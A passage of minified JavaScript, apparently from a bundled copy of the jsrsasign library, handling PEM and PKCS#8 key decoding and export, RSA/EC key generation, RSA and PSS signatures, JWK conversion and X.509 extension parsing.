E=h.getDecryptedKeyHex(t,e),d=o(E,0,[1],"04"),k=o(E,0,[2,0],"06"),O=o(E,0,[3,0],"03").substr(2),W="";if(c.crypto.OID.oidhex2name[k]!==void 0)W=c.crypto.OID.oidhex2name[k];else throw new Error("undefined OID(hex) in KJUR.crypto.OID: "+k);var g=new l({curve:W});return g.setPublicKeyHex(O),g.setPrivateKeyHex(d),g.isPublic=!1,g}if(t.indexOf("-END DSA PRIVATE KEY-")!=-1&&t.indexOf("4,ENCRYPTED")!=-1){var E=h.getDecryptedKeyHex(t,e),x=o(E,0,[1],"02"),I=o(E,0,[2],"02"),T=o(E,0,[3],"02"),R=o(E,0,[4],"02"),M=o(E,0,[5],"02"),d=new u;return d.setPrivate(new P(x,16),new P(I,16),new P(T,16),new P(R,16),new P(M,16)),d}if(t.indexOf("-END ENCRYPTED PRIVATE KEY-")!=-1)return h.getKeyFromEncryptedPKCS8PEM(t,e);throw new Error("not supported argument")};oe.generateKeypair=function(t,e){if(t=="RSA"){var i=e,n=new $;n.generate(i,"10001"),n.isPrivate=!0,n.isPublic=!0;var r=new $,s=n.n.toString(16),o=n.e.toString(16);r.setPublic(s,o),r.isPrivate=!1,r.isPublic=!0;var a={};return a.prvKeyObj=n,a.pubKeyObj=r,a}else if(t=="EC"){var l=e,u=new c.crypto.ECDSA({curve:l}),p=u.generateKeyPairHex(),n=new c.crypto.ECDSA({curve:l});n.setPublicKeyHex(p.ecpubhex),n.setPrivateKeyHex(p.ecprvhex),n.isPrivate=!0,n.isPublic=!1;var r=new c.crypto.ECDSA({curve:l});r.setPublicKeyHex(p.ecpubhex),r.isPrivate=!1,r.isPublic=!0;var a={};return a.prvKeyObj=n,a.pubKeyObj=r,a}else throw new Error("unknown algorithm: "+t)};oe.getPEM=function(t,e,i,n,r,s){var o=c,a=o.asn1,l=a.DERObjectIdentifier,u=a.DERInteger,p=a.ASN1Util.newObject,m=a.x509,h=m.SubjectPublicKeyInfo,d=o.crypto,g=d.DSA,f=d.ECDSA,y=$;function v(k){var O=p({seq:[{int:0},{int:{bigint:k.n}},{int:k.e},{int:{bigint:k.d}},{int:{bigint:k.p}},{int:{bigint:k.q}},{int:{bigint:k.dmp1}},{int:{bigint:k.dmq1}},{int:{bigint:k.coeff}}]});return O}function w(k){var O=p({seq:[{int:1},{octstr:{hex:k.prvKeyHex}},{tag:["a0",!0,{oid:{name:k.curveName}}]},{tag:["a1",!0,{bitstr:{hex:"00"+k.pubKeyHex}}]}]});return O}function b(k){var O=p({seq:[{int:0},{int:{bigint:k.p}},{int:{bigint:k.q}},{int:{bigint:k.g}},{int:{bigint:k.y}},{int:{bigint:k.x}}]});return O}if((y!==void 0&&t instanceof y||g!==void 0&&t instanceof g||f!==void 0&&t instanceof f)&&t.isPublic==!0&&(e===void 0||e=="PKCS8PUB")){var _=new h(t),C=_.tohex();return je(C,"PUBLIC KEY")}if(e=="PKCS1PRV"&&y!==void 0&&t instanceof y&&(i===void 0||i==null)&&t.isPrivate==!0){var _=v(t),C=_.tohex();return je(C,"RSA PRIVATE KEY")}if(e=="PKCS1PRV"&&f!==void 0&&t instanceof f&&(i===void 0||i==null)&&t.isPrivate==!0){var D=new l({name:t.curveName}),S=D.tohex(),E=w(t),x=E.tohex(),I="";return I+=je(S,"EC PARAMETERS"),I+=je(x,"EC PRIVATE KEY"),I}if(e=="PKCS1PRV"&&g!==void 0&&t instanceof g&&(i===void 0||i==null)&&t.isPrivate==!0){var _=b(t),C=_.tohex();return je(C,"DSA PRIVATE KEY")}if(e=="PKCS5PRV"&&y!==void 0&&t instanceof y&&i!==void 0&&i!=null&&t.isPrivate==!0){var _=v(t),C=_.tohex();return n===void 0&&(n="DES-EDE3-CBC"),this.getEncryptedPKCS5PEMFromPrvKeyHex("RSA",C,i,n,s)}if(e=="PKCS5PRV"&&f!==void 0&&t instanceof f&&i!==void 0&&i!=null&&t.isPrivate==!0){var _=w(t),C=_.tohex();return n===void 0&&(n="DES-EDE3-CBC"),this.getEncryptedPKCS5PEMFromPrvKeyHex("EC",C,i,n,s)}if(e=="PKCS5PRV"&&g!==void 0&&t instanceof g&&i!==void 0&&i!=null&&t.isPrivate==!0){var _=b(t),C=_.tohex();return n===void 0&&(n="DES-EDE3-CBC"),this.getEncryptedPKCS5PEMFromPrvKeyHex("DSA",C,i,n,s)}var T=function(k,O){var W=R(k,O),U=new p({seq:[{seq:[{oid:{name:"pkcs5PBES2"}},{seq:[{seq:[{oid:{name:"pkcs5PBKDF2"}},{seq:[{octstr:{hex:W.pbkdf2Salt}},{int:W.pbkdf2Iter}]}]},{seq:[{oid:{name:"des-EDE3-CBC"}},{octstr:{hex:W.encryptionSchemeIV}}]}]}]},{octstr:{hex:W.ciphertext}}]});return U.tohex()},R=function(k,O){var W=100,U=z.lib.WordArray.random(8),X="DES-EDE3-CBC",ee=z.lib.WordArray.random(8),te=z.PBKDF2(O,U,{keySize:192/32,iterations:W}),Ae=z.enc.Hex.parse(k),ge=z.TripleDES.encrypt(Ae,te,{iv:ee})+"",Te={};return Te.ciphertext=ge,Te.pbkdf2Salt=z.enc.Hex.stringify(U),Te.pbkdf2Iter=W,Te.encryptionSchemeAlg=X,Te.encryptionSchemeIV=z.enc.Hex.stringify(ee),Te};if(e=="PKCS8PRV"&&y!=null&&t instanceof y&&t.isPrivate==!0){var M=v(t),F=M.tohex(),_=p({seq:[{int:0},{seq:[{oid:{name:"rsaEncryption"}},{null:!0}]},{octstr:{hex:F}}]}),C=_.tohex();if(i===void 0||i==null)return je(C,"PRIVATE KEY");var x=T(C,i);return je(x,"ENCRYPTED PRIVATE KEY")}if(e=="PKCS8PRV"&&f!==void 0&&t instanceof f&&t.isPrivate==!0){var N={seq:[{int:1},{octstr:{hex:t.prvKeyHex}}]};typeof t.pubKeyHex=="string"&&N.seq.push({tag:["a1",!0,{bitstr:{hex:"00"+t.pubKeyHex}}]});var M=new p(N),F=M.tohex(),_=p({seq:[{int:0},{seq:[{oid:{name:"ecPublicKey"}},{oid:{name:t.curveName}}]},{octstr:{hex:F}}]}),C=_.tohex();if(i===void 0||i==null)return je(C,"PRIVATE KEY");var x=T(C,i);return je(x,"ENCRYPTED PRIVATE KEY")}if(e=="PKCS8PRV"&&g!==void 0&&t instanceof g&&t.isPrivate==!0){var M=new u({bigint:t.x}),F=M.tohex(),_=p({seq:[{int:0},{seq:[{oid:{name:"dsa"}},{seq:[{int:{bigint:t.p}},{int:{bigint:t.q}},{int:{bigint:t.g}}]}]},{octstr:{hex:F}}]}),C=_.tohex();if(i===void 0||i==null)return je(C,"PRIVATE KEY");var x=T(C,i);return je(x,"ENCRYPTED PRIVATE KEY")}throw new Error("unsupported object nor format")};oe.getKeyFromCSRPEM=function(t){var e=Pe(t,"CERTIFICATE REQUEST"),i=oe.getKeyFromCSRHex(e);return i};oe.getKeyFromCSRHex=function(t){var e=oe.parseCSRHex(t),i=oe.getKey(e.p8pubkeyhex,null,"pkcs8pub");return i};oe.parseCSRHex=function(t){var e=j,i=e.getChildIdx,n=e.getTLV,r={},s=t;if(s.substr(0,2)!="30")throw new Error("malformed CSR(code:001)");var o=i(s,0);if(o.length<1)throw new Error("malformed CSR(code:002)");if(s.substr(o[0],2)!="30")throw new Error("malformed CSR(code:003)");var a=i(s,o[0]);if(a.length<3)throw new Error("malformed CSR(code:004)");return r.p8pubkeyhex=n(s,a[2]),r};oe.getKeyID=function(t){var e=oe,i=j;typeof t=="string"&&t.indexOf("BEGIN ")!=-1&&(t=e.getKey(t));var n=Pe(e.getPEM(t)),r=i.getIdxbyList(n,0,[1]),s=i.getV(n,r).substring(2);return c.crypto.Util.hashHex(s,"sha1")};oe.getJWK=function(t,e,i,n,r){var s,o={},a,l=c.crypto.Util.hashHex;if(typeof t=="string")s=oe.getKey(t),t.indexOf("CERTIFICATE")!=-1&&(a=Pe(t));else if(typeof t=="object")t instanceof Q?(s=t.getPublicKey(),a=t.hex):s=t;else throw new Error("unsupported keyinfo type");if(s instanceof $&&s.isPrivate)o.kty="RSA",o.n=Ne(s.n.toString(16)),o.e=Ne(s.e.toString(16)),o.d=Ne(s.d.toString(16)),o.p=Ne(s.p.toString(16)),o.q=Ne(s.q.toString(16)),o.dp=Ne(s.dmp1.toString(16)),o.dq=Ne(s.dmq1.toString(16)),o.qi=Ne(s.coeff.toString(16));else if(s instanceof $&&s.isPublic)o.kty="RSA",o.n=Ne(s.n.toString(16)),o.e=Ne(s.e.toString(16));else if(s instanceof c.crypto.ECDSA&&s.isPrivate){var u=s.getShortNISTPCurveName();if(u!=="P-256"&&u!=="P-384"&&u!=="P-521")throw new Error("unsupported curve name for JWT: "+u);var p=s.getPublicKeyXYHex();o.kty="EC",o.crv=u,o.x=Ne(p.x),o.y=Ne(p.y),o.d=Ne(s.prvKeyHex)}else if(s instanceof c.crypto.ECDSA&&s.isPublic){var u=s.getShortNISTPCurveName();if(u!=="P-256"&&u!=="P-384"&&u!=="P-521")throw new Error("unsupported curve name for JWT: "+u);var p=s.getPublicKeyXYHex();o.kty="EC",o.crv=u,o.x=Ne(p.x),o.y=Ne(p.y)}if(o.kty==null)throw new Error("unsupported keyinfo");return!s.isPrivate&&e!=!0&&(o.kid=c.jws.JWS.getJWKthumbprint(o)),a!=null&&i!=!0&&(o.x5c=[Ft(a)]),a!=null&&n!=!0&&(o.x5t=ei(Ft(l(a,"sha1")))),a!=null&&r!=!0&&(o["x5t#S256"]=ei(Ft(l(a,"sha256")))),o};oe.getJWKFromKey=function(t){return oe.getJWK(t,!0,!0,!0,!0)};$.getPosArrayOfChildrenFromHex=function(t){return j.getChildIdx(t,0)};$.getHexValueArrayOfChildrenFromHex=function(t){var e=j,i=e.getV,h=$.getPosArrayOfChildrenFromHex(t),n=i(t,h[0]),r=i(t,h[1]),s=i(t,h[2]),o=i(t,h[3]),a=i(t,h[4]),l=i(t,h[5]),u=i(t,h[6]),p=i(t,h[7]),m=i(t,h[8]),h=new Array;return h.push(n,r,s,o,a,l,u,p,m),h};$.prototype.readPrivateKeyFromPEMString=function(t){var e=Pe(t),i=$.getHexValueArrayOfChildrenFromHex(e);this.setPrivateEx(i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8])};$.prototype.readPKCS5PrvKeyHex=function(t){var e=$.getHexValueArrayOfChildrenFromHex(t);this.setPrivateEx(e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8])};$.prototype.readPKCS8PrvKeyHex=function(t){var e,i,n,r,s,o,a,l,u=j,p=u.getVbyListEx;if(u.isASN1HEX(t)===!1)throw new Error("not ASN.1 hex string");try{e=p(t,0,[2,0,1],"02"),i=p(t,0,[2,0,2],"02"),n=p(t,0,[2,0,3],"02"),r=p(t,0,[2,0,4],"02"),s=p(t,0,[2,0,5],"02"),o=p(t,0,[2,0,6],"02"),a=p(t,0,[2,0,7],"02"),l=p(t,0,[2,0,8],"02")}catch{throw new Error("malformed PKCS#8 plain RSA private key")}this.setPrivateEx(e,i,n,r,s,o,a,l)};$.prototype.readPKCS5PubKeyHex=function(t){var e=j,i=e.getV;if(e.isASN1HEX(t)===!1)throw new Error("keyHex is not ASN.1 hex string");var n=e.getChildIdx(t,0);if(n.length!==2||t.substr(n[0],2)!=="02"||t.substr(n[1],2)!=="02")throw new Error("wrong hex for PKCS#5 public key");var r=i(t,n[0]),s=i(t,n[1]);this.setPublic(r,s)};$.prototype.readPKCS8PubKeyHex=function(t){var e=j;if(e.isASN1HEX(t)===!1)throw new Error("not ASN.1 hex string");if(e.getTLVbyListEx(t,0,[0,0])!=="06092a864886f70d010101")throw new Error("not PKCS8 RSA public key");var i=e.getTLVbyListEx(t,0,[1,0]);this.readPKCS5PubKeyHex(i)};$.prototype.readCertPubKeyHex=function(t,e){var i,n;i=new Q,i.readCertHex(t),n=i.getPublicKeyHex(),this.readPKCS8PubKeyHex(n)};var ag=new RegExp("[^0-9a-f]","gi");function Ka(t,e){for(var i="",n=e/4-t.length,r=0;r<n;r++)i=i+"0";return i+t}$.prototype.sign=function(t,e){var i=function(r){return c.crypto.Util.hashString(r,e)},n=i(t);return this.signWithMessageHash(n,e)};$.prototype.signWithMessageHash=function(t,e){var i=c.crypto.Util.getPaddedDigestInfoHex(t,e,this.n.bitLength()),n=Ke(i,16),r=this.doPrivate(n),s=r.toString(16);return Ka(s,this.n.bitLength())};function Ga(t,e,i){for(var n="",r=0;n.length<e;)n+=Ge(i(ut(t+String.fromCharCode.apply(String,[(r&4278190080)>>24,(r&16711680)>>16,(r&65280)>>8,r&255])))),r+=1;return n}$.prototype.signPSS=function(t,e,i){var n=function(s){return c.crypto.Util.hashHex(s,e)},r=n(ut(t));return i===void 0&&(i=-1),this.signWithMessageHashPSS(r,e,i)};$.prototype.signWithMessageHashPSS=function(t,e,i){var n=Ge(t),r=n.length,s=this.n.bitLength()-1,o=Math.ceil(s/8),a,l=function(y){return c.crypto.Util.hashHex(y,e)};if(i===-1||i===void 0)i=r;else if(i===-2)i=o-r-2;else if(i<-2)throw new Error("invalid salt length");if(o<r+i+2)throw new Error("data too long");var u="";i>0&&(u=new Array(i),new Ot().nextBytes(u),u=String.fromCharCode.apply(String,u));var p=Ge(l(ut("\0\0\0\0\0\0\0\0"+n+u))),m=[];for(a=0;a<o-i-r-2;a+=1)m[a]=0;var h=String.fromCharCode.apply(String,m)+""+u,d=Ga(p,h.length,l),g=[];for(a=0;a<h.length;a+=1)g[a]=h.charCodeAt(a)^d.charCodeAt(a);var f=65280>>8*o-s&255;for(g[0]&=~f,a=0;a<r;a++)g.push(p.charCodeAt(a));return g.push(188),Ka(this.doPrivate(new P(g)).toString(16),this.n.bitLength())};function $a(t){for(var e in c.crypto.Util.DIGESTINFOHEAD){var i=c.crypto.Util.DIGESTINFOHEAD[e],n=i.length;if(t.substring(0,n)==i){var r=[e,t.substring(n)];return r}}return[]}$.prototype.verify=function(t,e){if(e=e.toLowerCase(),e.match(/^[0-9a-f]+$/)==null)return!1;var i=Ke(e,16),n=this.n.bitLength();if(i.bitLength()>n)return!1;var r=this.doPublic(i),s=r.toString(16);if(s.length+3!=n/4)return!1;var o=s.replace(/^1f+00/,""),a=$a(o);if(a.length==0)return!1;var l=a[0],u=a[1],p=function(h){return c.crypto.Util.hashString(h,l)},m=p(t);return u==m};$.prototype.verifyWithMessageHash=function(t,e){if(e.length!=Math.ceil(this.n.bitLength()/4))return!1;var i=Ke(e,16);if(i.bitLength()>this.n.bitLength())return 0;var n=this.doPublic(i),r=n.toString(16).replace(/^1f+00/,""),s=$a(r);if(s.length==0)return!1;var o=s[0],a=s[1];return a==t};$.prototype.verifyPSS=function(t,e,i,n){var r=function(o){return c.crypto.Util.hashHex(o,i)},s=r(ut(t));return n===void 0&&(n=-1),this.verifyWithMessageHashPSS(s,e,i,n)};$.prototype.verifyWithMessageHashPSS=function(t,e,i,n){if(e.length!=Math.ceil(this.n.bitLength()/4))return!1;var r=new P(e,16),s=function(w){return c.crypto.Util.hashHex(w,i)},o=Ge(t),a=o.length,l=this.n.bitLength()-1,u=Math.ceil(l/8),p;if(n===-1||n===void 0)n=a;else if(n===-2)n=u-a-2;else if(n<-2)throw new Error("invalid salt length");if(u<a+n+2)throw new Error("data too long");var m=this.doPublic(r).toByteArray();for(p=0;p<m.length;p+=1)m[p]&=255;for(;m.length<u;)m.unshift(0);if(m[u-1]!==188)throw new Error("encoded message does not end in 0xbc");m=String.fromCharCode.apply(String,m);var h=m.substr(0,u-a-1),d=m.substr(h.length,a),g=65280>>8*u-l&255;if(h.charCodeAt(0)&g)throw new Error("bits beyond keysize not zero");var f=Ga(d,h.length,s),y=[];for(p=0;p<h.length;p+=1)y[p]=h.charCodeAt(p)^f.charCodeAt(p);y[0]&=~g;var v=u-a-n-2;for(p=0;p<v;p+=1)if(y[p]!==0)throw new Error("leftmost octets not zero");if(y[v]!==1)throw new Error("0x01 marker not found");return d===Ge(s(ut("\0\0\0\0\0\0\0\0"+o+String.fromCharCode.apply(String,y.slice(-n)))))};$.SALT_LEN_HLEN=-1;$.SALT_LEN_MAX=-2;$.SALT_LEN_RECOVER=-2;function Q(t){var e=j,i=e.getChildIdx,n=e.getV,r=e.dump,s=e.parse,o=e.getTLV,a=e.getVbyList,l=e.getVbyListEx,u=e.getTLVbyList,p=e.getTLVbyListEx,m=e.getIdxbyList,h=e.getIdxbyListEx,d=e.getVidx,g=e.getInt,f=e.oidname,y=e.hextooidstr,v=Q,w=Pe,b;try{b=c.asn1.x509.AlgorithmIdentifier.PSSNAME2ASN1TLV}catch{}this.HEX2STAG={"0c":"utf8",13:"prn",16:"ia5","1a":"vis","1e":"bmp"},this.hex=null,this.version=0,this.foffset=0,this.aExtInfo=null,this.getVersion=function(){if(this.hex===null||this.version!==0)return this.version;var S=u(this.hex,0,[0,0]);if(S.substr(0,2)=="a0"){var E=u(S,0,[0]),x=g(E,0);if(x<0||2<x)throw new Error("malformed version field");return this.version=x+1,this.version}else return this.version=1,this.foffset=-1,1},this.getSerialNumberHex=function(){return l(this.hex,0,[0,0],"02")},this.getSignatureAlgorithmField=function(){var S=p(this.hex,0,[0,1]);return this.getAlgorithmIdentifierName(S)},this.getAlgorithmIdentifierName=function(S){for(var E in b)if(S===b[E])return E;return f(l(S,0,[0],"06"))},this.getIssuer=function(){return this.getX500Name(this.getIssuerHex())},this.getIssuerHex=function(){return u(this.hex,0,[0,3+this.foffset],"30")},this.getIssuerString=function(){var S=this.getIssuer();return S.str},this.getSubject=function(){return this.getX500Name(this.getSubjectHex())},this.getSubjectHex=function(){return u(this.hex,0,[0,5+this.foffset],"30")},this.getSubjectString=function(){var S=this.getSubject();return S.str},this.getNotBefore=function(){var S=a(this.hex,0,[0,4+this.foffset,0]);return S=S.replace(/(..)/g,"%$1"),S=decodeURIComponent(S),S},this.getNotAfter=function(){var S=a(this.hex,0,[0,4+this.foffset,1]);return S=S.replace(/(..)/g,"%$1"),S=decodeURIComponent(S),S},this.getPublicKeyHex=function(){return this.getSPKI()},this.getSPKI=function(){return u(this.hex,0,[0,6+this.foffset],"30")},this.getSPKIValue=function(){var S=this.getSPKI();return S==null?null:a(S,0,[1],"03",!0)},this.getPublicKeyIdx=function(){return m(this.hex,0,[0,6+this.foffset],"30")},this.getPublicKeyContentIdx=function(){var S=this.getPublicKeyIdx();return m(this.hex,S,[1,0],"30")},this.getPublicKey=function(){return oe.getKey(this.getPublicKeyHex(),null,"pkcs8pub")},this.getSignatureAlgorithmName=function(){var S=u(this.hex,0,[1],"30");return this.getAlgorithmIdentifierName(S)},this.getSignatureValueHex=function(){return a(this.hex,0,[2],"03",!0)},this.verifySignature=function(S){var E=this.getSignatureAlgorithmField(),x=this.getSignatureValueHex(),I=u(this.hex,0,[0],"30"),T=new c.crypto.Signature({alg:E});return T.init(S),T.updateHex(I),T.verify(x)},this.parseExt=function(S){var E,x,I;if(S===void 0){if(I=this.hex,this.version!==3)return-1;E=m(I,0,[0,7,0],"30"),x=i(I,E)}else{I=Pe(S);var T=m(I,0,[0,3,0,0],"06");if(n(I,T)!="2a864886f70d01090e"){this.aExtInfo=new Array;return}E=m(I,0,[0,3,0,1,0],"30"),x=i(I,E),this.hex=I}this.aExtInfo=new Array;for(var R=0;R<x.length;R++){var M={};M.critical=!1;var F=i(I,x[R]),N=0;F.length===3&&(M.critical=!0,N=1),M.oid=e.hextooidstr(a(I,x[R],[0],"06"));var k=m(I,x[R],[1+N]);M.vidx=d(I,k),this.aExtInfo.push(M)}},this.getExtInfo=function(S){var E=this.aExtInfo,x=S;if(S.match(/^[0-9.]+$/)||(x=c.asn1.x509.OID.name2oid(S)),x!==""){for(var I=0;I<E.length;I++)if(E[I].oid===x)return E[I]}},this.getExtBasicConstraints=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("basicConstraints");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"basicConstraints"};if(E&&(I.critical=!0),S==="3000")return I;if(S==="30030101ff")return I.cA=!0,I;if(S.substr(0,12)==="30060101ff02"){var T=n(S,10),R=parseInt(T,16);return I.cA=!0,I.pathLen=R,I}throw new Error("hExtV parse error: "+S)},this.getExtNameConstraints=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("nameConstraints");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"nameConstraints"};E&&(I.critical=!0);for(var T=i(S,0),R=0;R<T.length;R++){for(var M=[],F=i(S,T[R]),N=0;N<F.length;N++){var k=o(S,F[N]),O=this.getGeneralSubtree(k);M.push(O)}var W=S.substr(T[R],2);W=="a0"?I.permit=M:W=="a1"&&(I.exclude=M)}return I},this.getGeneralSubtree=function(S){var E=i(S,0),x=E.length;if(x<1||2<x)throw new Error("wrong num elements");for(var I=this.getGeneralName(o(S,E[0])),T=1;T<x;T++){var R=S.substr(E[T],2),M=n(S,E[T]),F=parseInt(M,16);R=="80"&&(I.min=F),R=="81"&&(I.max=F)}return I},this.getExtKeyUsage=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("keyUsage");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"keyUsage"};return E&&(I.critical=!0),I.names=this.getExtKeyUsageString(S).split(","),I},this.getExtKeyUsageBin=function(S){if(S===void 0){var E=this.getExtInfo("keyUsage");if(E===void 0)return"";S=o(this.hex,E.vidx)}if(S.length!=8&&S.length!=10)throw new Error("malformed key usage value: "+S);var x="000000000000000"+parseInt(S.substr(6),16).toString(2);return S.length==8&&(x=x.slice(-8)),S.length==10&&(x=x.slice(-16)),x=x.replace(/0+$/,""),x==""&&(x="0"),x},this.getExtKeyUsageString=function(S){for(var E=this.getExtKeyUsageBin(S),x=new Array,I=0;I<E.length;I++)E.substr(I,1)=="1"&&x.push(Q.KEYUSAGE_NAME[I]);return x.join(",")},this.getExtSubjectKeyIdentifier=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("subjectKeyIdentifier");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"subjectKeyIdentifier"};E&&(I.critical=!0);var T=n(S,0);return I.kid={hex:T},I},this.getExtAuthorityKeyIdentifier=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("authorityKeyIdentifier");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"authorityKeyIdentifier"};E&&(I.critical=!0);for(var T=i(S,0),R=0;R<T.length;R++){var M=S.substr(T[R],2);if(M==="80"&&(I.kid={hex:n(S,T[R])}),M==="a1"){var F=o(S,T[R]),N=this.getGeneralNames(F);I.issuer=N[0].dn}M==="82"&&(I.sn={hex:n(S,T[R])})}return I},this.getExtExtKeyUsage=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("extKeyUsage");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"extKeyUsage",array:[]};E&&(I.critical=!0);for(var T=i(S,0),R=0;R<T.length;R++)I.array.push(f(n(S,T[R])));return I},this.getExtExtKeyUsageName=function(){var S=this.getExtInfo("extKeyUsage");if(S===void 0)return S;var E=new Array,x=o(this.hex,S.vidx);if(x==="")return E;for(var I=i(x,0),T=0;T<I.length;T++)E.push(f(n(x,I[T])));return E},this.getExtSubjectAltName=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("subjectAltName");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"subjectAltName",array:[]};return E&&(I.critical=!0),I.array=this.getGeneralNames(S),I},this.getExtIssuerAltName=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("issuerAltName");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"issuerAltName",array:[]};return E&&(I.critical=!0),I.array=this.getGeneralNames(S),I},this.getGeneralNames=function(S){for(var E=i(S,0),x=[],I=0;I<E.length;I++){var T=this.getGeneralName(o(S,E[I]));T!==void 0&&x.push(T)}return x},this.getGeneralName=function(S){var E=S.substr(0,2),x=n(S,0),I=Ge(x);if(E=="81")return{rfc822:I};if(E=="82")return{dns:I};if(E=="86")return{uri:I};if(E=="87")return{ip:zi(x)};if(E=="a4")return{dn:this.getX500Name(x)};if(E=="a0")return{other:this.getOtherName(S)}},this.getExtSubjectAltName2=function(){var S,E,x,I=this.getExtInfo("subjectAltName");if(I===void 0)return I;for(var T=new Array,R=o(this.hex,I.vidx),M=i(R,0),F=0;F<M.length;F++)x=R.substr(M[F],2),S=n(R,M[F]),x==="81"&&(E=fe(S),T.push(["MAIL",E])),x==="82"&&(E=fe(S),T.push(["DNS",E])),x==="84"&&(E=Q.hex2dn(S,0),T.push(["DN",E])),x==="86"&&(E=fe(S),T.push(["URI",E])),x==="87"&&(E=zi(S),T.push(["IP",E]));return T},this.getExtCRLDistributionPoints=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("cRLDistributionPoints");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"cRLDistributionPoints",array:[]};E&&(I.critical=!0);for(var T=i(S,0),R=0;R<T.length;R++){var M=o(S,T[R]);I.array.push(this.getDistributionPoint(M))}return I},this.getDistributionPoint=function(S){for(var E={},x=i(S,0),I=0;I<x.length;I++){var T=S.substr(x[I],2),R=o(S,x[I]);T=="a0"&&(E.dpname=this.getDistributionPointName(R))}return E},this.getDistributionPointName=function(S){for(var E={},x=i(S,0),I=0;I<x.length;I++){var T=S.substr(x[I],2),R=o(S,x[I]);T=="a0"&&(E.full=this.getGeneralNames(R))}return E},this.getExtCRLDistributionPointsURI=function(){var S=this.getExtCRLDistributionPoints();if(S==null)return S;for(var E=S.array,x=[],I=0;I<E.length;I++)try{E[I].dpname.full[0].uri!=null&&x.push(E[I].dpname.full[0].uri)}catch{}return x},this.getExtAIAInfo=function(){var S=this.getExtInfo("authorityInfoAccess");if(S===void 0)return S;for(var E={ocsp:[],caissuer:[]},x=i(this.hex,S.vidx),I=0;I<x.length;I++){var T=a(this.hex,x[I],[0],"06"),R=a(this.hex,x[I],[1],"86");T==="2b06010505073001"&&E.ocsp.push(fe(R)),T==="2b06010505073002"&&E.caissuer.push(fe(R))}return E},this.getExtAuthorityInfoAccess=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("authorityInfoAccess");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"authorityInfoAccess",array:[]};E&&(I.critical=!0);for(var T=i(S,0),R=0;R<T.length;R++){var M=l(S,T[R],[0],"06"),F=a(S,T[R],[1],"86"),N=fe(F);if(M=="2b06010505073001")I.array.push({ocsp:N});else if(M=="2b06010505073002")I.array.push({caissuer:N});else throw new Error("unknown method: "+M)}return I},this.getExtCertificatePolicies=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("certificatePolicies");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"certificatePolicies",array:[]};E&&(I.critical=!0);for(var T=i(S,0),R=0;R<T.length;R++){var M=o(S,T[R]),F=this.getPolicyInformation(M);I.array.push(F)}return I},this.getPolicyInformation=function(S){var E={},x=a(S,0,[0],"06");E.policyoid=f(x);var I=h(S,0,[1],"30");if(I!=-1){E.array=[];for(var T=i(S,I),R=0;R<T.length;R++){var M=o(S,T[R]),F=this.getPolicyQualifierInfo(M);E.array.push(F)}}return E},this.getOtherName=function(S){var E={},x=i(S,0),I=a(S,x[0],[],"06"),T=a(S,x[1],[]);return E.oid=c.asn1.ASN1Util.oidHexToInt(I),E.obj=s(T),E},this.getPolicyQualifierInfo=function(S){var E={},x=a(S,0,[0],"06");if(x==="2b06010505070201"){var I=l(S,0,[1],"16");E.cps=Ge(I)}else if(x==="2b06010505070202"){var T=u(S,0,[1],"30");E.unotice=this.getUserNotice(T)}return E},this.getUserNotice=function(S){for(var E={},x=i(S,0),I=0;I<x.length;I++){var T=o(S,x[I]);T.substr(0,2)!="30"&&(E.exptext=this.getDisplayText(T))}return E},this.getDisplayText=function(S){var E={"0c":"utf8",16:"ia5","1a":"vis","1e":"bmp"},x={};return x.type=E[S.substr(0,2)],x.str=Ge(n(S,0)),x},this.getExtCRLNumber=function(S,E){var x={extname:"cRLNumber"};if(E&&(x.critical=!0),S.substr(0,2)=="02")return x.num={hex:n(S,0)},x;throw new Error("hExtV parse error: "+S)},this.getExtCRLReason=function(S,E){var x={extname:"cRLReason"};if(E&&(x.critical=!0),S.substr(0,2)=="0a")return x.code=parseInt(n(S,0),16),x;throw new Error("hExtV parse error: "+S)},this.getExtOcspNonce=function(S,E){var x={extname:"ocspNonce"};E&&(x.critical=!0);var I=n(S,0);return x.hex=I,x},this.getExtOcspNoCheck=function(S,E){var x={extname:"ocspNoCheck"};return E&&(x.critical=!0),x},this.getExtAdobeTimeStamp=function(S,E){if(S===void 0&&E===void 0){var x=this.getExtInfo("adobeTimeStamp");if(x===void 0)return;S=o(this.hex,x.vidx),E=x.critical}var I={extname:"adobeTimeStamp"};E&&(I.critical=!0);var T=i(S,0);if(T.length>1){var R=o(S,T[1]),M=this.getGeneralName(R);M.uri!=null&&(I.uri=M.uri)}if(T.length>2){var F=o(S,T[2]);F=="0101ff"&&(I.reqauth=!0),F=="010100"&&(I.reqauth=!1)}return I};var _=function(S){var E={};try{var x=S.seq[0].oid,I=c.asn1.x509.OID.name2oid(x);E.type=c.asn1.x509.OID.oid2atype(I);var T=S.seq[1];if(T.utf8str!=null)E.ds="utf8",E.value=T.utf8str.str;else if(T.numstr!=null)E.ds="num",E.value=T.numstr.str;else if(T.telstr!=null)E.ds="tel",E.value=T.telstr.str;else if(T.prnstr!=null)E.ds="prn",E.value=T.prnstr.str;else if(T.ia5str!=null)E.ds="ia5",E.value=T.ia5str.str;else if(T.visstr!=null)E.ds="vis",E.value=T.visstr.str;else 